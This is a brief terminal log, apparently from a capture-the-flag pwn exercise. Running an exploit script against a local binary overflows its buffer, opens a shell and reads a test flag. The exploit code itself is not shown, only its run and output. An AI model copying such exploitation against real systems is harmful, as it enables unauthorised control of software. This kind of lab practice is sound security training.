 tsuk1@Ubuntu-Pwn:~/Desktop/Pwn/3$ python exp1.py
[+] Starting local process './pwn64': pid 10595
[*] Switching to interactive mode
aaaaaaaaaaaaaaaaaaaa{\x11@
You Hava already controlled it.
$ cat flag
flag{test_flag}
$